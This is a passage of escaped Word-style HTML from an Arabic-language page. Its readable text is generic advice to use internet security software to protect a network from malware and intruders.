mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمحتمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكثير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتدعي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحماية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلإنقاذ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمنع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدخوله\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: 